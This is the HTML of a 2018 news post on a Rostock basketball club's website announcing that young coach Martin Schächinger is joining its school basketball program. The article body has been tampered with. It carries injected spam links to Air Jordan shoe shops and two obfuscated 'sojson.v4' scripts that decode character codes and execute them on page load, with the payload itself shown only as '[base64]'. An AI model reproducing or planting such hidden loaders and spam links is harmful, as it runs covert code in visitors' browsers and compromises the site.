	<li id="nav-menu-item-36110" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren#premium" class="menu-link  sub-menu-link">Premiumsponsoren </a></li>
	<li id="nav-menu-item-36111" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/sponsoren" class="menu-link  sub-menu-link">Sponsoren </a></li>
	<li id="nav-menu-item-36114" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown-submenu"><a href="/partner" class="menu-link  sub-menu-link">Partner </a>
	<ul class="dropdown-menu menu-depth-2">
		<li id="nav-menu-item-36112" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner" class="menu-link  sub-menu-link">Partner </a></li>
		<li id="nav-menu-item-36113" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#Medienpartner" class="menu-link  sub-menu-link">Medienpartner </a></li>
		<li id="nav-menu-item-46778" class="sub-menu-item menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="/partner#VIP-Partner" class="menu-link  sub-menu-link">VIP-Partner </a></li>

	</ul>
</li>
	<li id="nav-menu-item-33587" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/" class="menu-link  sub-menu-link">Club 1000 </a></li>
	<li id="nav-menu-item-44568" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-club-500/" class="menu-link  sub-menu-link">Club 500 </a></li>
	<li id="nav-menu-item-33582" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/" class="menu-link  sub-menu-link">Wolfis Ballschule </a></li>
	<li id="nav-menu-item-33583" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/" class="menu-link  sub-menu-link">Basketball macht Schule </a></li>

</ul>
</li>
<li id="nav-menu-item-6358" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="#" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Fans </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-50311" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://fanfahrt.seawolves.de" class="menu-link  sub-menu-link">Fanfahrten </a></li>
	<li id="nav-menu-item-25612" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/" class="menu-link  sub-menu-link">Seawolves Crew </a></li>
	<li id="nav-menu-item-6360" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.seawolves.de/category/orange-block/" class="menu-link  sub-menu-link">Orange Block News </a></li>
	<li id="nav-menu-item-17901" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/" class="menu-link  sub-menu-link">Baltic Pirates </a></li>
	<li id="nav-menu-item-6357" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/jogger-brigade/" class="menu-link  sub-menu-link">Jogger Brigade </a></li>

</ul>
</li>
<li id="nav-menu-item-1945" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent dropdown"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown">Kontakt </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-30362" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kontakt/kontaktformular/" class="menu-link  sub-menu-link">Kontaktformular </a></li>
	<li id="nav-menu-item-30361" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/struktur-und-team/" class="menu-link  sub-menu-link">Struktur und Team </a></li>
	<li id="nav-menu-item-52616" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/" class="menu-link  sub-menu-link">Kinderschutz </a></li>
	<li id="nav-menu-item-30359" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="/verein/formulare/" class="menu-link  sub-menu-link">Downloads </a></li>
	<li id="nav-menu-item-1934" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/medien/presse/" class="menu-link  sub-menu-link">Presse </a></li>
	<li id="nav-menu-item-31041" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://seawolves.de/impressum/" class="menu-link  sub-menu-link">Impressum </a></li>

</ul>
</li>
                </ul>
            </div><!-- /.navbar-collapse -->
            <button type="button" class="mobile-menu-toggle  visible-xs ">
                <span class="sr-only">Menu</span>
                <i class="fa fa-bars"></i>
            </button>
        </div>
    </nav>
</div><!-- #main-nav -->            </header>	<style scoped="scoped">
.page-heading{
	background-image:url();
	background-color:#14285a;
	background-position:left top;
	background-repeat:no-repeat;
	background-size:50;
	background-attachment:fixed;
}
</style>
<div class="page-heading main-color-1-bg dark-div">
    <div class="container">
        <div class="row">
            <div class="col-md-8 col-sm-8">
                <h1>Martin Schächinger wird neuer Trainerkollege</h1>
            </div>
            <div class="pathway pathway-sidebar col-md-4 col-sm-4 hidden-xs text-right"><div id="block-8" class="   pathway-widget widget_block widget_text">
<p></p>
</div><div id="block-6" class="   pathway-widget widget_block widget_text">
<p></p>
</div></div>        </div><!--/row-->
    </div><!--/container-->
</div><!--/page-heading-->

<div class="top-sidebar">
    <div class="container">
        <div class="row">
                    </div><!--/row-->
    </div><!--/container-->
</div><!--/Top sidebar-->   
    <div id="body">
    	<div class="container">
        	<div class="content-pad-4x">
                <div class="row">
                    <div id="content" class=" col-md-12 " role="main">
                        <article class="single-post-content single-content">
                        				<div class="content-image"><img src="https://seawolves.de/wp-includes/images/media/default.svg" alt="Martin Schächinger wird neuer Trainerkollege" title="Martin Schächinger wird neuer Trainerkollege"></div>
		<div class="single-post-content-text">
	<p>Die Trainer vom EBC Rostock e.V. bekommen einen neuen Trainerkollegen. Martin Schächinger übernimmt <a class="keys_words" href="/fcbhbshop">air jordan 11 columbia</a> <a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 low outlet</a> das Kommando bei der Schul-AG an der Heinrich Heine Grundschule aus Warnemünde und begeistert weiterhin einmal die Woche die Schüler vom Schulcampus Evershagen in einer AG.<br />
Die Strukturen im Bereich „Basketball macht Schule“, dem vereinseigenen Nachwuchsprojekt des EBC Rostock e.V. nehmen weitere Formen an und mit Martin Schächinger steht ein junger engagierter Nachwuchstrainer in den Startlöchern. Der 21-jährige Stralsunder hat in der Vergangenheit schon als Co-Trainer in einer Schule fungiert und im Bereich Kinder- und Jugendteams Erfahrungen sammeln können.<br />
Bei den Baskets Stralsund hat Martin seine ersten Anfänge getätigt und neben dem eigenen Trainings sowie Spielbetrieb unterstützende Hilfe in einer Schul-AG geleistet. Jetzt wird der angehende Lehramtsstudent seine Erfahrungen an den Rostocker Basketballnachwuchs weitergeben.<br />
„In Rostock zu studieren <a class="keys_words" href="/fcbbdjYshop">ir jordan 11 bred game worn 1996 finals auctio</a> war eine der besten Entscheidungen meines Lebens. Nicht nur weil es eine sehr schöne Stadt ist, sondern weil man hier eine genauso große Leidenschaft für den Basketball hegt, wie ich. Diese Leidenschaft möchte ich versuchen an die Kinder weiterzugeben, um ihnen zu zeigen, dass es der beste Sport der Welt ist.“, sagt der leidenschaftliche Basketballer.<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div>
<div class="clearfix"></div>
<div class="item-meta single-post-meta content-pad">
	<div class="single-post-meta-inner">
        <div class="media">
        <div class="pull-left"><i class="fa fa-calendar"></i></div>
        <div class="media-body">
            Published            <div class="media-heading">3. Dezember 2018</div>
        </div>
    </div>
                    </div><!--/inner-->
    <div class="inner-gradient"></div>
</div>

<ul class="list-inline social-light single-post-share">
		                        </ul>                        </article>
                                                
                        
                                                <div class="sc-single-event-nav single-post-navigation-new">
                            <div class="row">
                                                                <div class="col-sm-6">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2018/11/somo-tec-gmbh-wird-bronze-partner-bei-basketball-macht-schule/">
                                                                                <img src="https://seawolves.de/wp-includes/images/media/default.svg">
                                        <div class="post-nav-item-content">
                                            <div class="small"><i class="fa fa-angle-left"></i> Frühere Beiträge</div>
                                            <h4 class="font-2">SOMO.TEC GmbH wird Bronze-Partner bei „Basketball macht Schule“</h4>
                                        </div>
                                    </a>
                                </div>
                                                                <div class="col-sm-6 col-nav-next">
                                    <a class="post-nav-item dark-div" href="https://seawolves.de/2019/01/basketball-macht-schule-begeistert-kinder-in-dummerstorf/">
                                                                                <img src="https://seawolves.de/wp-includes/images/media/default.svg">
                                        <div class="post-nav-item-content">
                                            <div class="small">Weitere Beiträge <i class="fa fa-angle-right"></i></div>
                                            <h4 class="font-2">Basketball macht Schule begeistert Kinder in Dummerstorf</h4>
                                        </div>
                                    </a>
                                </div>
                                                            </div>
                        </div><!--/single-nav-->
                                                                    </div><!--/content-->
                                    </div><!--/row-->
            </div><!--/content-pad-4x-->
        </div><!--/container-->
    </div><!--/body-->
		<div id="bottom-sidebar">
            <div class="container">
                <div class="row normal-sidebar">
                                    </div>
            </div>
        </div>
        <footer class="dark-div main-color-2-bg">
        	<div class="footer-inner">
        	<section id="footer-sidebar">
            	<div class="section-inner">
                	<div class="container">
                    	<div class="row normal-sidebar">
							<div id="block-154" class="   col-md-3 widget widget_block widget_text"><div class=" widget-inner">
<p></p>
</div></div><div id="block-155" class="   col-md-3 widget widget_block"><div class=" widget-inner"></div></div>                		</div>
                    </div>
                </div>
            </section>
            <div id="bottom-nav">
                <div class="container">
                	                    <div class="text-center footer-logo-wrap">
                                                <a class="footer-logo main-color-1-bg" href="#top" title="Go to top"><img src="https://seawolves.de/wp-content/uploads/2024/01/Rostock-Seawolves_Wort-Bildmarke_Text-weiss.png" alt="Logo"/></a>
                                            </div>
                                        <div class="footer-content text-center">
                        <div class="footer-social">
                        	                            <ul class="list-inline social-list">
                            	                                            <li><a href="https://www.facebook.com/RostockSeawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-facebook"></i></a></li>
								                                            <li><a href="https://www.linkedin.com/company/rostock-seawolves/" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-linkedin"></i></a></li>
								                                            <li><a href="https://www.youtube.com/user/SeawolvesCity" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-youtube"></i></a></li>
																		<li><a href="https://www.instagram.com/rostockseawolves" target="_blank"  class="btn btn-lighter social-icon"><i class="fa fa-instagram"></i></a></li>
									                            </ul>
                        </div>
                        <div class="copyright">
							<a href="https://www.dyn.sport/team/ROSTOCK_SEAWOLVES_70623" target="_blank">Die ROSTOCK SEAWOLVES live und auf Abruf bei Dyn</a><br>Rostock Seawolves (1994-2025). Alle Rechte vorbehalten.                        </div>
                    </div><!--/footer-content-->
                </div><!--/container-->
            </div>
            </div>
        </footer><!--/footer-inner-->
        </div><!--wrap-->
    </div><!--/body-wrap-->
    <div class="mobile-menu-wrap dark-div  visible-xs ">
        <a href="#" class="mobile-menu-toggle"><i class="fa fa-times"></i></a>
        <ul class="mobile-menu">
            <li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-382"><a href="http://www.seawolves.de/tag/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-40349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40349"><a href="https://seawolves.de/jobs/">JOBJAGD</a></li>
	<li id="menu-item-55847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55847"><a href="https://seawolves.de/2025/08/wir-suchen-dich-fuer-die-seawolves-helfer-crew/">Helfer werden</a></li>
</ul>
</li>
<li id="menu-item-22339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-22339"><a href="#">PROFIS</a>
<ul class="sub-menu">
	<li id="menu-item-50191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50191"><a href="https://tickets.seawolves.de">Tickets</a></li>
	<li id="menu-item-55685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55685"><a href="https://seawolves.de/spielplan-2025-2026/">Spielplan</a></li>
	<li id="menu-item-55173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55173"><a href="https://seawolves.de/rostock-seawolves-2025-2026/">Team</a></li>
	<li id="menu-item-49949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49949"><a href="https://seawolves.de/seawolves/seawolves-coaches-und-staff/">Coaches &amp; Staff</a></li>
	<li id="menu-item-52653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-52653"><a href="#">Videos und mehr</a>
	<ul class="sub-menu">
		<li id="menu-item-52652" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-52652"><a href="https://showtime.seawolves.de">Spieltagsmagazin</a></li>
		<li id="menu-item-52651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52651"><a href="https://seawolves.de/highlights-rostock-seawolves-basketball-saison-2024-2025/">Highlights 24/25</a></li>
		<li id="menu-item-36503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36503"><a href="https://seawolves.de/podcast/">Seawolves Podcast</a></li>
		<li id="menu-item-52734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52734"><a href="https://seawolves.de/die-rostock-seawolves-app/">Smartphone App</a></li>
		<li id="menu-item-1908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1908"><a href="https://seawolves.de/seawolves/wolfi-seewolf/">Wolfi Seewolf</a></li>
	</ul>
</li>
	<li id="menu-item-8801" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8801"><a target="_blank" href="https://seawolves-fanshop.de">Fanshop</a></li>
	<li id="menu-item-53864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53864"><a href="https://seawolves.de/dyn-basketball-alle-spiele-der-rostock-seawolves-in-der-easycredit-bbl-live-auf-abruf/">📺 Dyn Basketball</a></li>
</ul>
</li>
<li id="menu-item-30343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-30343"><a href="https://seawolves.de/2023/07/seawolves-academy-startet-zur-neuen-saison/">Academy</a>
<ul class="sub-menu">
	<li id="menu-item-56261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56261"><a href="https://seawolves.de/seawolves-academy-spielplan-2025-2026/">Academy-Spielplan</a></li>
	<li id="menu-item-49463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49463"><a href="https://seawolves.de/rostock-seawolves-academy-prob/">Männer 🏀 ProB</a></li>
	<li id="menu-item-50508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50508"><a href="https://seawolves.de/seawolves-frauen/">Frauen 🏀 1.RLN</a></li>
	<li id="menu-item-31430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31430"><a href="https://seawolves.de/verein/nbbl-rostock-seawolves-kader-spielplan/">U19 🏀 NBBL</a></li>
	<li id="menu-item-31431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31431"><a href="https://seawolves.de/verein/jbbl-rostock-seawolves-kader-spielplan/">U16 🏀 JBBL</a></li>
	<li id="menu-item-51345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51345"><a href="https://seawolves.de/seawolves-academy-jungen/">Academy Jungen</a></li>
	<li id="menu-item-51346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51346"><a href="https://seawolves.de/seawolves-academy-maedchen/">Academy Mädchen</a></li>
	<li id="menu-item-36502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36502"><a href="https://seawolves.de/karls-prasentiert-die-nachwuchstalente-des-monats/">🍓KARLS Nachwuchstalente</a></li>
	<li id="menu-item-57047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57047"><a href="https://seawolves.de/academy-camps/">Academy Camps</a></li>
	<li id="menu-item-51453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51453"><a href="https://seawolves.de/2023/11/startschuss-fuer-den-foerderkreis-seawolves-academy/">Förderkreis Academy</a></li>
</ul>
</li>
<li id="menu-item-28799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-28799"><a href="/verein">Verein</a>
<ul class="sub-menu">
	<li id="menu-item-30339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30339"><a href="https://seawolves.de/verein/leitbild-des-ebc-rostock-e-v/">Leitbild und Struktur</a></li>
	<li id="menu-item-47501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47501"><a href="https://seawolves.de/regionalkonzept/">Regionalkonzept</a>
	<ul class="sub-menu">
		<li id="menu-item-48176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48176"><a href="https://seawolves.de/region-ost/">Region Ost</a></li>
		<li id="menu-item-48177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48177"><a href="https://seawolves.de/region-mitte-sued/">Region Mitte-Süd</a></li>
		<li id="menu-item-48179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48179"><a href="https://seawolves.de/region-nordwest/">Region Nordwest</a></li>
		<li id="menu-item-48178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48178"><a href="https://seawolves.de/region-west/">Region West</a></li>
	</ul>
</li>
	<li id="menu-item-47508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-47508"><a href="https://seawolves.de/unsere-teams/">Vereinsteams</a>
	<ul class="sub-menu">
		<li id="menu-item-54290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54290"><a href="https://seawolves.de/basketball-turniere-rostock/">TURNIERE</a></li>
	</ul>
</li>
	<li id="menu-item-48164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48164"><a href="https://seawolves.de/aida-uni-liga/">AIDA Uni-Liga</a></li>
	<li id="menu-item-57068" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57068"><a target="_blank" href="https://basketball-macht-schule.de/">Basketball macht Schule</a></li>
	<li id="menu-item-51623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51623"><a href="https://seawolves.de/seawolves-basketball-camps-2025-in-rostock/">Basketball Camps</a></li>
	<li id="menu-item-20623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-20623"><a href="https://seawolves.de/seawolves-danceteam">Seawolves Danceteam</a>
	<ul class="sub-menu">
		<li id="menu-item-47514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47514"><a href="https://seawolves.de/seawolves-danceteams/">Seawolves Danceteam Tanzgruppen</a></li>
	</ul>
</li>
	<li id="menu-item-51932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-51932"><a href="https://seawolves.de/rostock-wewolves-inklusion/">Rostock WeWolves</a>
	<ul class="sub-menu">
		<li id="menu-item-47177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47177"><a href="https://seawolves.de/category/wewolves/">WeWolves News</a></li>
		<li id="menu-item-46329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46329"><a href="https://seawolves.de/2023/08/aufruf-zur-unterstutzung-der-wewolves-gemeinsam-unschlagbar/">Aufruf Patenschaft WeWolves</a></li>
	</ul>
</li>
	<li id="menu-item-48180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48180"><a href="https://seawolves.de/vereinssport/">Weitere Vereinsangebote</a></li>
	<li id="menu-item-46275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46275"><a href="https://seawolves.de/30-jahre-rostock-seawolves-e-v/">30 Jahre Rostock Seawolves e.V.</a></li>
	<li id="menu-item-44185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44185"><a href="https://seawolves-physio.de">Physiotherapie</a></li>
</ul>
</li>
<li id="menu-item-36108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-36108"><a href="https://seawolves.de/sponsoren/">Sponsoren</a>
<ul class="sub-menu">
	<li id="menu-item-36109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36109"><a href="/sponsoren#hauptsponsor">Hauptsponsor</a></li>
	<li id="menu-item-39082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39082"><a href="/sponsoren#platinsponsor">Platinsponsoren</a></li>
	<li id="menu-item-36110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36110"><a href="/sponsoren#premium">Premiumsponsoren</a></li>
	<li id="menu-item-36111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36111"><a href="/sponsoren">Sponsoren</a></li>
	<li id="menu-item-36114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-36114"><a href="/partner">Partner</a>
	<ul class="sub-menu">
		<li id="menu-item-36112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36112"><a href="/partner">Partner</a></li>
		<li id="menu-item-36113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36113"><a href="/partner#Medienpartner">Medienpartner</a></li>
		<li id="menu-item-46778" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46778"><a href="/partner#VIP-Partner">VIP-Partner</a></li>
	</ul>
</li>
	<li id="menu-item-33587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33587"><a href="https://seawolves.de/sponsoren/seawolves-club-1000/">Club 1000</a></li>
	<li id="menu-item-44568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44568"><a href="https://seawolves.de/sponsoren/seawolves-club-500/">Club 500</a></li>
	<li id="menu-item-33582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33582"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-wolfis-ballschule/">Wolfis Ballschule</a></li>
	<li id="menu-item-33583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33583"><a href="https://seawolves.de/sponsoren/seawolves-sponsoren-basketball-macht-schule/">Basketball macht Schule</a></li>
</ul>
</li>
<li id="menu-item-6358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent menu-item-6358"><a href="#">Fans</a>
<ul class="sub-menu">
	<li id="menu-item-50311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50311"><a href="https://fanfahrt.seawolves.de">Fanfahrten</a></li>
	<li id="menu-item-25612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25612"><a href="https://seawolves.de/helfer-bei-den-rostock-seawolves/">Seawolves Crew</a></li>
	<li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360"><a href="http://www.seawolves.de/category/orange-block/">Orange Block News</a></li>
	<li id="menu-item-17901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17901"><a href="https://seawolves.de/geburtsstunde-der-baltic-pirates-rostock/">Baltic Pirates</a></li>
	<li id="menu-item-6357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6357"><a href="https://seawolves.de/jogger-brigade/">Jogger Brigade</a></li>
</ul>
</li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent menu-item-1945"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-30362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30362"><a href="https://seawolves.de/kontakt/kontaktformular/">Kontaktformular</a></li>
	<li id="menu-item-30361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30361"><a href="/verein/struktur-und-team/">Struktur und Team</a></li>
	<li id="menu-item-52616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52616"><a href="https://seawolves.de/kinderschutz-im-rostock-seawolves-e-v/">Kinderschutz</a></li>
	<li id="menu-item-30359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30359"><a href="/verein/formulare/">Downloads</a></li>
	<li id="menu-item-1934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1934"><a href="https://seawolves.de/medien/presse/">Presse</a></li>
	<li id="menu-item-31041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31041"><a href="https://seawolves.de/impressum/">Impressum</a></li>
</ul>
</li>
                        <li><a href="#" class="search-toggle"><i class="fa fa-search"></i></a></li>
                    </ul>
    </div>
	    <div id="off-canvas-search" class="dark-div">
    	<div class="search-inner">
        <div class="container">
            <form action="https://seawolves.de/">
                <input type="text" name="s" id="s" class="form-control search-field font-2" placeholder="TYPE AND HIT ENTER..." autocomplete="off">
                <a href="#" class="search-toggle"><i class="fa fa-times"></i></a>
            </form>
        </div>
        </div>
    </div>
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sportcenter/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-content/themes/sportcenter/js/leaf.js?ver=6.9" id="template-js"></script>
<script type="text/javascript" src="https://seawolves.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seawolves.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in 